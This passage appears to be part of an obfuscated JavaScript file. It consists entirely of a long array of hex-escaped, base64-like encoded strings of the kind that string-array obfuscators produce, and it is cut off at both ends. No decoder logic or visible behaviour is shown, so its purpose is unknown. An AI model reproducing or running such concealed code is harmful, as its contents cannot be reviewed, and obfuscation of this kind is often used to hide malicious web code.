3\x68\x42\x77\x77\x36\x2f\x43\x72\x68\x6e\x44\x74\x73\x4f\x4a\x54\x68\x38\x66\x66\x73\x4b\x4a\x77\x35\x62\x44\x71\x38\x4f\x59\x66\x67\x59\x74\x77\x35\x45\x3d','\x56\x63\x4b\x52\x54\x51\x3d\x3d','\x77\x72\x44\x43\x76\x69\x76\x44\x6a\x38\x4b\x65\x77\x36\x4d\x3d','\x77\x71\x74\x50\x77\x37\x2f\x44\x6e\x73\x4f\x42\x43\x77\x3d\x3d','\x64\x51\x7a\x43\x74\x77\x3d\x3d','\x77\x34\x50\x43\x6e\x67\x44\x44\x67\x77\x3d\x3d','\x57\x44\x54\x44\x67\x38\x4b\x65\x77\x35\x58\x44\x6d\x32\x59\x3d','\x77\x34\x6a\x43\x76\x46\x6e\x44\x6c\x73\x4b\x53\x77\x34\x37\x44\x70\x67\x3d\x3d','\x53\x43\x6a\x43\x6d\x41\x3d\x3d','\x77\x6f\x6c\x68\x64\x77\x3d\x3d','\x62\x57\x6e\x43\x69\x63\x4b\x67\x63\x43\x4c\x43\x76\x63\x4f\x75\x77\x36\x56\x44','\x61\x67\x72\x43\x71\x56\x39\x45\x77\x35\x51\x54\x77\x35\x5a\x63\x77\x72\x5a\x39','\x77\x37\x59\x71\x77\x71\x41\x69\x77\x34\x51\x71','\x63\x54\x4c\x44\x6a\x51\x3d\x3d','\x77\x6f\x31\x72\x77\x35\x34\x3d','\x53\x6b\x2f\x44\x74\x67\x3d\x3d','\x59\x7a\x73\x42','\x77\x71\x4e\x38\x77\x34\x58\x43\x6b\x68\x76\x43\x73\x55\x7a\x44\x69\x77\x3d\x3d','\x77\x34\x6e\x43\x69\x78\x41\x3d','\x77\x34\x45\x44\x4c\x41\x3d\x3d','\x63\x67\x44\x43\x67\x48\x56\x6b\x77\x36\x38\x3d','\x77\x70\x52\x36\x50\x73\x4f\x48\x77\x34\x50\x44\x70\x55\x76\x44\x6e\x73\x4f\x53\x4f\x7a\x4d\x3d','\x77\x35\x49\x58\x4b\x38\x4b\x42\x77\x72\x35\x4b\x52\x4d\x4b\x63','\x45\x43\x66\x43\x6b\x6d\x50\x44\x67\x73\x4b\x48\x48\x4d\x4b\x4e','\x77\x6f\x33\x44\x68\x6c\x6f\x3d','\x45\x54\x4c\x44\x6b\x77\x3d\x3d','\x77\x70\x35\x50\x77\x34\x38\x3d','\x77\x71\x33\x44\x73\x31\x30\x3d','\x77\x35\x45\x4f\x65\x77\x63\x3d','\x77\x35\x72\x44\x6f\x44\x4e\x61\x77\x34\x62\x44\x75\x4d\x4f\x33','\x77\x36\x34\x4b\x46\x77\x3d\x3d','\x49\x56\x44\x43\x75\x4d\x4b\x43\x77\x72\x6b\x63\x77\x35\x33\x44\x69\x73\x4f\x70\x77\x71\x62\x44\x69\x78\x41\x4e\x77\x37\x2f\x44\x67\x4d\x4b\x6d\x64\x47\x31\x49\x77\x6f\x37\x43\x73\x73\x4f\x4b\x44\x77\x66\x43\x75\x4d\x4b\x78\x77\x71\x52\x32\x4d\x78\x50\x44\x69\x67\x7a\x43\x68\x73\x4b\x42','\x77\x35\x7a\x43\x71\x55\x48\x44\x71\x38\x4b\x50','\x52\x7a\x30\x7a','\x62\x52\x55\x52\x54\x67\x3d\x3d','\x56\x79\x34\x5a','\x77\x70\x48\x43\x67\x52\x38\x3d','\x77\x35\x67\x70\x46\x67\x3d\x3d','\x77\x72\x54\x43\x6a\x7a\x30\x3d','\x53\x32\x45\x62','\x45\x79\x2f\x43\x70\x51\x3d\x3d','\x77\x35\x77\x64\x49\x4d\x4b\x61','\x45\x7a\x78\x50','\x77\x70\x35\x65\x47\x41\x3d\x3d','\x77\x34\x58\x44\x71\x63\x4f\x58\x77\x71\x34\x3d','\x49\x44\x58\x43\x67\x51\x3d\x3d','\x55\x73\x4b\x64\x65\x69\x33\x43\x6e\x52\x67\x3d','\x66\x38\x4f\x54\x77\x35\x6a\x44\x6c\x41\x3d\x3d','\x77\x71\x54\x44\x68\x6d\x51\x3d','\x77\x35\x55\x7a\x41\x77\x3d\x3d','\x77\x70\x44\x43\x76\x63\x4f\x65\x47\x77\x3d\x3d','\x55\x57\x50\x43\x70\x38\x4f\x52\x77\x37\x59\x79\x77\x72\x6a\x43\x6f\x63\x4f\x39\x77\x36\x54\x44\x69\x31\x68\x67\x77\x34\x76\x43\x6b\x63\x4b\x67\x46\x6d\x52\x57\x77\x35\x33\x44\x74\x63\x4b\x70\x42\x55\x44\x44\x75\x73\x4f\x36\x77\x71\x52\x38\x64\x56\x6a\x44\x69\x45\x76\x43\x6a\x4d\x4b\x45\x77\x70\x33\x44\x70\x45\x6e\x44\x72\x38\x4f\x59\x44\x51\x3d\x3d','\x77\x36\x76\x43\x6d\x68\x72\x44\x67\x63\x4f\x55\x77\x6f\x73\x3d','\x77\x37\x30\x6b\x77\x35\x7a\x43\x67\x42\x76\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x51\x6b\x3d','\x77\x34\x4d\x63\x4c\x63\x4b\x52\x77\x72\x39\x45\x54\x38\x4b\x4c\x47\x67\x3d\x3d','\x77\x34\x77\x53\x77\x72\x6f\x3d','\x77\x71\x31\x32\x77\x6f\x7a\x43\x6a\x63\x4f\x48','\x77\x71\x34\x44\x46\x4d\x4f\x56\x77\x37\x6a\x43\x6e\x77\x3d\x3d','\x77\x6f\x70\x39\x43\x77\x3d\x3d','\x77\x34\x66\x43\x74\x4d\x4f\x57\x47\x55\x41\x61','\x77\x36\x73\x50\x77\x72\x7a\x44\x6b\x77\x76\x43\x6c\x41\x3d\x3d','\x77\x72\x37\x43\x6e\x7a\x30\x3d','\x77\x36\x4e\x72\x77\x72\x45\x3d','\x49\x77\x50\x43\x6a\x33\x35\x6a\x77\x36\x49\x3d','\x77\x71\x56\x4c\x45\x73\x4f\x4d\x54\x77\x3d\x3d','\x46\x69\x7a\x43\x70\x41\x3d\x3d','\x44\x51\x68\x39','\x77\x37\x49\x45\x77\x72\x62\x44\x6b\x52\x6e\x43\x6c\x57\x4c\x43\x6b\x53\x73\x3d','\x56\x73\x4f\x61\x51\x67\x3d\x3d','\x42\x43\x30\x56\x77\x70\x37\x43\x72\x38\x4b\x73\x77\x36\x30\x48\x77\x6f\x2f\x43\x76\x41\x3d\x3d','\x44\x38\x4b\x72\x77\x71\x45\x3d','\x56\x32\x51\x63','\x57\x6e\x31\x44\x77\x37\x62\x44\x6a\x67\x3d\x3d','\x77\x34\x63\x68\x53\x41\x3d\x3d','\x53\x53\x59\x6d','\x54\x54\x63\x6f\x77\x6f\x37\x43\x75\x4d\x4b\x6a\x77\x36\x6f\x4f','\x54\x43\x76\x43\x71\x51\x3d\x3d','\x77\x71\x67\x6a\x4b\x41\x3d\x3d','\x77\x72\x38\x64\x77\x70\x4a\x31\x5a\x7a\x42\x39\x77\x72\x44\x44\x6f\x63\x4f\x32\x4e\x42\x6e\x44\x76\x4d\x4b\x67\x61\x41\x67\x3d','\x50\x77\x50\x44\x72\x38\x4f\x35\x77\x72\x33\x43\x75\x77\x3d\x3d','\x42\x41\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x33\x55\x3d','\x77\x6f\x77\x69\x47\x77\x3d\x3d','\x46\x4d\x4f\x4c\x77\x34\x63\x58\x4f\x63\x4b\x2b\x77\x6f\x48\x44\x69\x6c\x6e\x43\x6b\x63\x4b\x32\x77\x71\x4e\x48\x49\x73\x4f\x6c\x4b\x77\x73\x3d','\x54\x38\x4b\x43\x77\x35\x64\x55\x77\x6f\x72\x44\x6d\x67\x66\x44\x71\x4d\x4b\x42','\x77\x34\x76\x44\x67\x73\x4f\x6b\x77\x72\x46\x69','\x77\x37\x66\x43\x6b\x77\x48\x44\x67\x63\x4f\x4a\x77\x6f\x33\x43\x74\x51\x3d\x3d','\x77\x71\x2f\x43\x72\x69\x66\x44\x6d\x38\x4b\x65\x77\x37\x6b\x3d','\x53\x67\x30\x35','\x56\x47\x45\x6d\x77\x71\x64\x75\x4e\x77\x6b\x3d','\x5a\x55\x4c\x44\x71\x4d\x4b\x62\x77\x36\x59\x4a\x77\x6f\x4c\x43\x6e\x4d\x4f\x78','\x77\x37\x6e\x44\x6f\x38\x4f\x55\x43\x46\x33\x43\x76\x41\x3d\x3d','\x77\x34\x63\x4c\x77\x6f\x67\x3d','\x44\x6a\x46\x4b\x42\x38\x4b\x64\x4c\x46\x70\x69\x77\x6f\x59\x59\x51\x30\x2f\x44\x73\x6b\x41\x57\x54\x38\x4f\x4a\x77\x71\x45\x51\x77\x34\x62\x44\x6c\x41\x56\x4d\x4b\x4d\x4f\x79\x49\x38\x4b\x79\x77\x37\x66\x43\x6e\x6e\x2f\x43\x74\x4d\x4b\x6d\x50\x63\x4b\x71','\x64\x43\x59\x78\x77\x34\x72\x43\x73\x68\x59\x51','\x77\x72\x31\x63\x66\x46\x37\x44\x6b\x63\x4f\x4f\x5a\x67\x63\x3d','\x77\x71\x66\x44\x69\x44\x54\x43\x70\x33\x6a\x43\x72\x73\x4f\x61\x42\x63\x4f\x38\x46\x63\x4b\x52\x48\x41\x3d\x3d','\x54\x58\x55\x46','\x77\x71\x4a\x6d\x77\x34\x44\x44\x6e\x63\x4b\x31\x52\x53\x4c\x43\x69\x38\x4f\x6c','\x64\x38\x4b\x35\x46\x55\x41\x61\x62\x44\x6e\x43\x6a\x41\x35\x61\x77\x70\x66\x44\x6c\x6b\x7a\x43\x76\x56\x7a\x43\x69\x38\x4f\x35\x4c\x73\x4b\x66\x77\x34\x37\x44\x72\x67\x3d\x3d','\x77\x37\x6a\x44\x68\x63\x4f\x78','\x59\x31\x7a\x44\x6f\x4d\x4b\x58\x77\x37\x51\x3d','\x53\x69\x67\x58\x77\x70\x50\x43\x76\x67\x3d\x3d','\x77\x37\x66\x43\x6b\x41\x51\x3d','\x77\x71\x37\x43\x70\x63\x4f\x47','\x77\x71\x44\x44\x69\x58\x44\x43\x70\x33\x6a\x43\x6c\x63\x4f\x5a','\x77\x36\x55\x61\x66\x41\x6f\x3d','\x59\x63\x4b\x38\x44\x45\x49\x64\x59\x79\x63\x3d','\x77\x35\x55\x35\x4a\x77\x3d\x3d','\x45\x4d\x4b\x62\x77\x6f\x31\x50\x77\x34\x2f\x44\x6a\x67\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4f\x50\x43\x45\x44\x43\x75\x6c\x66\x44\x74\x68\x44\x44\x70\x53\x4d\x58\x77\x36\x62\x43\x69\x63\x4f\x4b\x47\x6c\x44\x43\x72\x55\x63\x61\x77\x36\x51\x3d','\x66\x63\x4b\x31\x46\x30\x49\x41\x5a\x51\x3d\x3d','\x77\x35\x72\x44\x69\x38\x4f\x53','\x66\x38\x4f\x4b\x77\x35\x37\x44\x6d\x38\x4b\x42\x51\x57\x4c\x43\x6a\x73\x4b\x57\x77\x70\x39\x4a\x77\x70\x54\x44\x76\x6c\x41\x52\x77\x34\x41\x5a\x77\x72\x66\x44\x74\x51\x42\x5a\x77\x6f\x63\x73\x77\x70\x62\x44\x6b\x55\x77\x3d','\x77\x70\x62\x43\x74\x38\x4f\x5a\x45\x6b\x63\x58','\x77\x35\x6f\x69\x4e\x73\x4f\x64\x58\x63\x4b\x72','\x77\x34\x4d\x2f\x4a\x51\x3d\x3d','\x64\x78\x77\x61','\x66\x38\x4f\x4b\x77\x35\x37\x44\x6d\x38\x4b\x42\x51\x57\x4c\x43\x6a\x73\x4b\x57\x77\x70\x39\x4a','\x55\x79\x45\x4e\x64\x4d\x4b\x50\x44\x6c\x6b\x3d','\x56\x73\x4f\x51\x4f\x44\x6f\x31\x77\x35\x73\x3d','\x77\x37\x49\x53\x77\x6f\x5a\x38\x59\x44\x46\x57\x77\x37\x58\x44\x76\x4d\x4f\x30\x61\x42\x7a\x44\x70\x38\x4b\x6c\x65\x52\x58\x44\x73\x38\x4f\x63\x51\x45\x58\x43\x6d\x78\x4d\x47\x4c\x38\x4b\x7a\x77\x34\x55\x53\x46\x38\x4f\x6a\x50\x38\x4f\x48\x50\x52\x62\x43\x70\x63\x4b\x4f\x5a\x77\x3d\x3d','\x54\x38\x4f\x34\x4f\x67\x3d\x3d','\x4f\x63\x4b\x65\x42\x67\x3d\x3d','\x77\x72\x49\x4b\x44\x38\x4f\x56\x77\x36\x58\x43\x6d\x56\x4c\x43\x6f\x38\x4b\x66\x52\x73\x4f\x34','\x50\x38\x4b\x4c\x54\x41\x52\x6a\x77\x34\x4c\x43\x71\x56\x4d\x3d','\x77\x35\x54\x44\x76\x52\x45\x3d','\x77\x35\x7a\x44\x6c\x38\x4f\x2b\x77\x72\x46\x31\x58\x38\x4b\x31\x64\x79\x37\x44\x68\x51\x3d\x3d','\x43\x63\x4b\x4e\x77\x6f\x5a\x61\x77\x37\x72\x44\x67\x56\x4c\x44\x75\x73\x4f\x48','\x65\x38\x4f\x44\x77\x35\x6a\x44\x69\x41\x3d\x3d','\x77\x37\x4d\x4c\x77\x72\x44\x44\x6d\x42\x72\x43\x69\x41\x3d\x3d','\x4a\x77\x50\x44\x73\x73\x4f\x71','\x77\x71\x54\x44\x69\x48\x62\x43\x71\x32\x7a\x43\x76\x77\x3d\x3d','\x77\x72\x4e\x74\x77\x35\x66\x44\x6b\x38\x4b\x6e\x51\x7a\x77\x3d','\x77\x34\x44\x44\x67\x4d\x4f\x72','\x77\x6f\x55\x41\x46\x77\x3d\x3d','\x66\x6a\x34\x57','\x47\x43\x66\x43\x6e\x6e\x48\x44\x6b\x63\x4b\x49','\x77\x35\x6b\x42\x44\x51\x3d\x3d','\x77\x70\x35\x69\x42\x41\x3d\x3d','\x47\x57\x34\x79\x77\x71\x35\x70\x4e\x67\x35\x43\x77\x34\x37\x44\x6d\x6e\x7a\x43\x74\x4d\x4f\x6b\x77\x36\x4c\x44\x67\x38\x4f\x68','\x77\x36\x48\x44\x71\x63\x4f\x70\x47\x31\x76\x43\x76\x57\x62\x44\x74\x41\x3d\x3d','\x5a\x69\x51\x51','\x77\x70\x66\x43\x76\x44\x67\x3d','\x63\x38\x4b\x77\x62\x67\x3d\x3d','\x77\x36\x34\x62\x77\x70\x31\x38\x66\x54\x63\x3d','\x44\x4d\x4b\x4c\x77\x70\x42\x41','\x63\x41\x54\x43\x6d\x48\x74\x33\x77\x36\x59\x54\x77\x34\x74\x48','\x4e\x68\x37\x44\x71\x4d\x4f\x74\x77\x72\x33\x43\x6f\x41\x3d\x3d','\x77\x71\x66\x44\x68\x6d\x4c\x43\x71\x32\x66\x43\x75\x38\x4f\x4c\x42\x4d\x4f\x36\x55\x73\x4b\x49\x46\x38\x4b\x6c\x77\x72\x6a\x44\x75\x4d\x4b\x41','\x5a\x38\x4b\x78\x46\x56\x41\x52','\x65\x63\x4f\x44\x77\x34\x58\x44\x6d\x4d\x4b\x48\x58\x51\x3d\x3d','\x64\x4d\x4f\x46\x55\x63\x4f\x74\x77\x70\x34\x77\x77\x70\x54\x44\x6c\x63\x4f\x65\x4e\x31\x74\x2b\x51\x73\x4b\x64\x4e\x63\x4b\x47\x4f\x67\x3d\x3d','\x77\x71\x31\x55\x66\x45\x37\x44\x6d\x67\x3d\x3d','\x77\x72\x4a\x61\x44\x73\x4f\x33\x53\x38\x4f\x4d\x77\x37\x38\x3d','\x77\x36\x6e\x43\x6e\x67\x4c\x44\x6a\x38\x4f\x48\x77\x6f\x4c\x43\x73\x6e\x37\x43\x74\x46\x77\x49\x62\x63\x4b\x4b\x77\x35\x62\x43\x71\x73\x4b\x79\x51\x63\x4b\x57\x77\x36\x78\x65\x4a\x31\x55\x74\x77\x72\x48\x43\x6c\x38\x4b\x57\x77\x35\x6b\x3d','\x62\x4d\x4f\x46\x53\x38\x4f\x78\x77\x70\x77\x3d','\x77\x36\x51\x34\x48\x77\x3d\x3d','\x77\x36\x67\x77\x77\x34\x44\x43\x6c\x41\x62\x43\x74\x77\x49\x3d','\x61\x43\x38\x71\x77\x34\x72\x43\x72\x78\x41\x3d','\x77\x34\x48\x43\x75\x46\x76\x44\x71\x38\x4b\x63\x77\x34\x4c\x44\x74\x33\x58\x43\x6f\x54\x48\x43\x6c\x68\x34\x6b\x43\x53\x37\x44\x67\x4d\x4b\x42\x4c\x67\x3d\x3d','\x63\x69\x73\x6f\x77\x35\x6a\x43\x76\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x73\x4f\x66\x77\x72\x52\x6d\x77\x37\x31\x47\x77\x71\x41\x3d','\x56\x7a\x6b\x4e\x77\x70\x50\x43\x72\x63\x4b\x72\x77\x37\x41\x47\x77\x70\x6a\x44\x74\x68\x45\x73\x77\x36\x39\x33\x77\x35\x34\x36\x77\x35\x76\x43\x70\x51\x59\x3d','\x77\x72\x46\x4c\x77\x37\x33\x44\x6a\x4d\x4f\x51','\x77\x71\x52\x50\x48\x4d\x4f\x64\x57\x4d\x4f\x49\x77\x36\x7a\x43\x68\x6e\x55\x3d','\x42\x43\x37\x43\x6b\x57\x4c\x44\x67\x38\x4b\x50\x43\x38\x4b\x53','\x77\x34\x59\x72\x4c\x63\x4f\x64\x51\x4d\x4b\x74\x66\x69\x33\x43\x75\x42\x70\x4b\x77\x71\x49\x46\x43\x6b\x72\x43\x68\x73\x4b\x72','\x47\x4d\x4b\x64\x56\x67\x35\x68\x77\x34\x37\x43\x6e\x6e\x49\x46\x77\x70\x44\x44\x69\x38\x4b\x30\x77\x36\x67\x3d','\x77\x72\x5a\x53\x46\x38\x4f\x4b\x58\x73\x4f\x53','\x62\x63\x4f\x42\x52\x63\x4f\x76\x77\x70\x41\x6c\x77\x72\x58\x44\x71\x4d\x4f\x67','\x77\x6f\x73\x4c\x4f\x4d\x4b\x45\x50\x33\x6b\x3d','\x77\x6f\x78\x61\x46\x73\x4f\x59\x52\x4d\x4f\x56\x77\x37\x58\x43\x6a\x67\x3d\x3d','\x77\x35\x33\x44\x69\x73\x4f\x68\x77\x71\x74\x69\x53\x51\x3d\x3d','\x57\x6a\x6b\x58\x77\x70\x62\x43\x6d\x73\x4b\x69\x77\x36\x55\x48\x77\x70\x37\x43\x74\x77\x73\x3d','\x4d\x7a\x48\x43\x68\x63\x4b\x72\x64\x44\x67\x3d','\x46\x79\x72\x43\x67\x6e\x6e\x44\x69\x4d\x4b\x46','\x66\x68\x73\x57\x52\x41\x31\x55','\x65\x78\x33\x43\x68\x32\x46\x6b\x77\x37\x51\x3d','\x77\x35\x6b\x43\x4c\x4d\x4b\x47\x77\x72\x67\x3d','\x77\x36\x6a\x43\x6a\x77\x59\x3d','\x59\x54\x49\x74\x77\x35\x37\x43\x72\x77\x73\x3d','\x59\x73\x4b\x78\x48\x30\x51\x47\x5a\x41\x3d\x3d','\x46\x54\x58\x43\x6c\x57\x58\x44\x69\x73\x4b\x4e\x45\x4d\x4b\x4b\x42\x41\x3d\x3d','\x61\x73\x4f\x65\x77\x34\x4c\x44\x6a\x38\x4b\x63\x58\x41\x3d\x3d','\x77\x37\x49\x4c\x77\x70\x56\x39\x59\x44\x46\x4e\x77\x37\x58\x44\x73\x73\x4f\x70\x4e\x68\x41\x3d','\x66\x38\x4f\x63\x54\x73\x4f\x33\x77\x6f\x30\x69','\x51\x54\x72\x43\x67\x48\x74\x33\x77\x36\x38\x54\x77\x34\x6c\x55\x77\x71\x70\x2f','\x77\x37\x56\x36\x77\x70\x66\x43\x69\x38\x4f\x57\x77\x35\x55\x3d','\x58\x69\x41\x45\x55\x4d\x4b\x43\x4e\x56\x41\x32\x77\x36\x6a\x44\x68\x63\x4b\x6c\x62\x79\x49\x3d','\x54\x7a\x37\x44\x6d\x73\x4b\x4c\x77\x34\x6e\x44\x67\x6d\x78\x61\x65\x42\x6b\x4c\x43\x63\x4b\x5a\x77\x34\x59\x65\x77\x36\x2f\x44\x67\x55\x66\x44\x72\x38\x4b\x73\x47\x73\x4f\x49\x77\x35\x4d\x3d','\x77\x37\x41\x58\x5a\x68\x46\x34\x43\x51\x3d\x3d','\x54\x33\x2f\x44\x71\x63\x4b\x53\x77\x36\x55\x4f\x77\x6f\x58\x43\x6a\x4d\x4f\x34\x77\x34\x6a\x43\x73\x43\x68\x2f\x77\x35\x7a\x43\x70\x4d\x4b\x2f\x4c\x33\x34\x50\x77\x70\x62\x44\x70\x73\x4b\x49','\x77\x72\x35\x4e\x65\x55\x6a\x44\x69\x38\x4f\x63','\x77\x37\x45\x71\x77\x71\x77\x38\x77\x34\x41\x71\x77\x37\x72\x43\x6d\x7a\x55\x39\x63\x6c\x39\x53\x55\x51\x56\x53\x77\x36\x68\x63\x49\x51\x74\x56\x77\x6f\x77\x63\x4a\x38\x4b\x52\x4f\x6e\x4e\x77\x77\x70\x56\x44','\x77\x70\x7a\x43\x6c\x44\x37\x44\x6d\x63\x4b\x49\x77\x37\x58\x43\x68\x63\x4f\x64\x4b\x73\x4f\x52\x77\x34\x54\x44\x6c\x58\x58\x43\x6b\x4d\x4b\x2b\x77\x36\x50\x43\x6d\x46\x58\x44\x67\x56\x46\x4c','\x47\x73\x4b\x58\x43\x44\x6a\x44\x71\x33\x51\x35\x46\x4d\x4f\x46\x77\x37\x77\x54\x5a\x6d\x2f\x44\x68\x6e\x30\x46\x77\x6f\x7a\x44\x75\x6b\x5a\x41\x64\x4d\x4f\x75\x48\x4d\x4f\x6d\x77\x6f\x6e\x44\x69\x6e\x49\x51\x65\x38\x4f\x47\x77\x70\x4c\x44\x67\x73\x4f\x46\x77\x71\x34\x66\x53\x73\x4f\x4e','\x50\x73\x4f\x48\x51\x38\x4f\x6e\x77\x71\x59\x77\x77\x70\x50\x44\x6e\x73\x4f\x47\x66\x31\x5a\x76\x51\x63\x4b\x6d\x49\x4d\x4b\x45\x4c\x38\x4b\x74\x59\x38\x4f\x50\x77\x37\x33\x44\x67\x38\x4b\x6d\x77\x35\x64\x42\x4d\x57\x4c\x43\x73\x41\x3d\x3d','\x66\x38\x4f\x55\x77\x34\x54\x44\x6e\x38\x4b\x4e\x58\x45\x37\x44\x68\x63\x4b\x59\x77\x6f\x34\x47\x77\x6f\x54\x44\x74\x6c\x45\x52','\x77\x70\x2f\x43\x71\x73\x4f\x65\x42\x6b\x63\x4d','\x54\x7a\x30\x4a\x77\x6f\x6e\x43\x6f\x38\x4b\x6c\x77\x36\x6f\x3d','\x65\x51\x6e\x43\x67\x58\x42\x78\x77\x36\x74\x4a\x77\x35\x5a\x51\x77\x71\x6c\x76\x77\x72\x31\x50\x77\x72\x73\x3d','\x77\x35\x4d\x2f\x4d\x63\x4f\x4a\x58\x63\x4b\x77','\x77\x6f\x56\x77\x49\x63\x4f\x42\x77\x35\x37\x44\x70\x56\x73\x3d','\x77\x70\x42\x35\x50\x38\x4f\x57\x77\x35\x62\x44\x75\x78\x44\x44\x6a\x63\x4f\x55\x4f\x79\x4c\x43\x69\x63\x4b\x66\x77\x6f\x6b\x3d','\x77\x36\x42\x77\x77\x70\x48\x43\x6d\x38\x4f\x48\x77\x35\x58\x44\x67\x67\x3d\x3d','\x49\x79\x66\x43\x6b\x6c\x66\x44\x6c\x73\x4b\x54\x48\x4d\x4b\x53\x43\x38\x4f\x2f\x77\x34\x51\x3d','\x51\x58\x55\x36\x77\x72\x4e\x7a\x4b\x67\x3d\x3d','\x46\x73\x4f\x43\x77\x34\x4d\x46\x4f\x63\x4b\x69\x77\x72\x76\x43\x68\x77\x62\x43\x67\x38\x4b\x67\x77\x36\x6f\x61','\x41\x6d\x74\x66\x77\x36\x6e\x44\x6c\x73\x4f\x30','\x66\x63\x4f\x71\x53\x67\x3d\x3d','\x77\x71\x42\x47\x77\x37\x37\x44\x6d\x38\x4f\x55\x44\x38\x4b\x45\x62\x33\x37\x43\x6b\x73\x4f\x49\x44\x38\x4b\x73\x4e\x38\x4b\x77\x52\x4d\x4b\x2f\x4f\x67\x3d\x3d','\x54\x4d\x4f\x55\x4f\x69\x67\x6b','\x77\x71\x58\x43\x73\x79\x38\x3d','\x77\x37\x48\x44\x75\x56\x63\x42\x42\x4d\x4b\x67\x65\x63\x4f\x71\x77\x6f\x64\x58\x45\x73\x4b\x59\x77\x72\x4c\x43\x74\x78\x44\x43\x6c\x63\x4b\x67','\x77\x36\x4d\x4f\x59\x78\x64\x70','\x77\x37\x50\x43\x6b\x43\x66\x44\x6b\x73\x4f\x53\x77\x6f\x72\x43\x71\x48\x59\x3d','\x56\x43\x34\x66\x65\x4d\x4b\x51\x49\x45\x73\x30\x77\x37\x76\x43\x6e\x38\x4b\x76\x63\x44\x6c\x62\x55\x38\x4f\x67\x55\x4d\x4f\x7a','\x77\x71\x4a\x53\x77\x37\x6a\x44\x69\x73\x4f\x42\x45\x41\x3d\x3d','\x58\x63\x4b\x49\x59\x51\x6e\x43\x68\x52\x45\x59\x77\x37\x77\x3d','\x77\x71\x33\x43\x71\x6a\x2f\x44\x6c\x63\x4b\x4e\x77\x37\x44\x43\x67\x38\x4f\x62\x4c\x73\x4b\x61\x77\x35\x6e\x44\x75\x57\x58\x43\x67\x38\x4b\x35','\x58\x43\x41\x53\x77\x6f\x6e\x43\x76\x73\x4b\x35','\x47\x7a\x48\x43\x6b\x32\x62\x44\x6b\x41\x3d\x3d','\x53\x6d\x77\x6c\x77\x71\x6c\x67\x4f\x41\x34\x4e\x77\x35\x6e\x43\x67\x6e\x37\x43\x74\x38\x4f\x2f\x77\x36\x33\x44\x6b\x73\x4f\x6e\x77\x36\x72\x44\x75\x73\x4f\x6d\x42\x51\x3d\x3d','\x46\x79\x33\x43\x6e\x6e\x6a\x44\x67\x4d\x4b\x44\x44\x63\x4b\x57\x42\x73\x4f\x39','\x45\x4d\x4b\x5a\x48\x53\x54\x44\x6f\x58\x41\x6a\x44\x38\x4b\x5a\x77\x37\x59\x63\x59\x32\x4c\x44\x76\x6d\x6b\x58\x77\x6f\x2f\x44\x74\x52\x30\x52\x4d\x73\x4f\x65\x54\x67\x3d\x3d','\x45\x6a\x78\x52\x42\x38\x4b\x42\x49\x32\x4a\x69','\x77\x34\x6a\x43\x6e\x52\x37\x44\x67\x38\x4f\x44\x77\x70\x66\x44\x71\x48\x72\x43\x6f\x77\x73\x4c\x4b\x63\x4b\x49\x77\x35\x6a\x43\x72\x63\x4b\x34\x58\x63\x4f\x50\x77\x71\x6b\x56\x4a\x56\x63\x33\x77\x72\x37\x44\x6e\x73\x4f\x44','\x77\x71\x4e\x61\x4a\x73\x4f\x79\x48\x41\x3d\x3d','\x77\x37\x73\x77\x77\x71\x49\x72\x77\x34\x67\x39\x77\x35\x55\x3d','\x4f\x41\x50\x44\x75\x4d\x4f\x74','\x61\x51\x38\x56\x51\x67\x31\x65\x59\x77\x3d\x3d','\x4c\x73\x4b\x58\x54\x41\x4e\x34\x77\x35\x7a\x44\x71\x46\x49\x53\x77\x6f\x37\x44\x69\x38\x4b\x6c\x77\x34\x76\x43\x68\x38\x4f\x75\x77\x35\x76\x44\x6d\x73\x4b\x35\x4f\x43\x30\x3d','\x77\x6f\x46\x30\x50\x4d\x4f\x42\x77\x35\x49\x3d','\x77\x37\x38\x4c\x77\x71\x30\x3d','\x77\x35\x6b\x48\x50\x63\x4b\x52\x77\x71\x74\x36\x53\x4d\x4b\x4b\x43\x73\x4b\x4b','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x63\x4b\x4b\x77\x35\x56\x44\x77\x35\x7a\x44\x69\x6c\x39\x76\x77\x36\x33\x44\x71\x58\x38\x44\x77\x71\x51\x34\x58\x42\x34\x3d','\x5a\x6b\x33\x44\x6f\x4d\x4b\x4c\x77\x36\x55\x3d','\x77\x37\x49\x53\x77\x35\x63\x3d','\x77\x35\x6b\x79\x4c\x4d\x4f\x66\x57\x38\x4b\x4c\x52\x43\x48\x43\x70\x77\x5a\x62','\x77\x35\x6a\x43\x73\x45\x50\x44\x70\x73\x4b\x55\x77\x35\x54\x43\x72\x55\x33\x43\x74\x6e\x33\x43\x6f\x54\x34\x58\x47\x43\x62\x44\x69\x38\x4b\x57\x4d\x63\x4f\x66\x54\x43\x6c\x51\x44\x63\x4f\x63\x77\x37\x6f\x67\x4f\x51\x6f\x3d','\x41\x53\x7a\x43\x6a\x73\x4b\x66\x54\x42\x6e\x43\x71\x73\x4f\x6c\x77\x37\x49\x62\x77\x72\x49\x79\x48\x63\x4b\x6d\x77\x72\x39\x39\x77\x6f\x2f\x43\x74\x73\x4f\x42\x53\x33\x67\x3d','\x5a\x30\x58\x44\x6f\x73\x4b\x61\x77\x36\x38\x58\x77\x34\x4c\x43\x6d\x73\x4f\x36\x77\x37\x6e\x43\x69\x68\x68\x49\x77\x37\x62\x43\x6c\x63\x4b\x75\x49\x32\x4e\x54\x77\x6f\x62\x44\x72\x4d\x4b\x70\x42\x30\x54\x44\x70\x63\x4b\x6a\x77\x37\x41\x69\x4b\x67\x3d\x3d','\x55\x6d\x77\x2f\x77\x72\x56\x69','\x77\x35\x37\x44\x71\x69\x6c\x39\x77\x35\x76\x44\x70\x38\x4f\x6e\x77\x36\x73\x2b\x57\x73\x4f\x72','\x54\x73\x4f\x61\x42\x53\x6b\x7a\x77\x35\x6f\x37\x66\x77\x3d\x3d','\x77\x37\x2f\x44\x71\x69\x68\x69\x77\x34\x72\x44\x74\x4d\x4f\x38\x77\x71\x41\x2b\x54\x4d\x4f\x70\x77\x70\x54\x44\x76\x31\x72\x44\x6a\x4d\x4b\x57\x59\x47\x48\x44\x6e\x38\x4b\x36\x55\x4d\x4f\x77\x77\x35\x4d\x32\x4e\x44\x37\x43\x6e\x73\x4b\x76\x77\x72\x62\x43\x72\x32\x2f\x44\x73\x67\x4c\x44\x6b\x31\x66\x43\x70\x6b\x68\x55\x77\x37\x49\x73\x62\x38\x4f\x51\x62\x41\x7a\x44\x75\x73\x4f\x75\x50\x30\x78\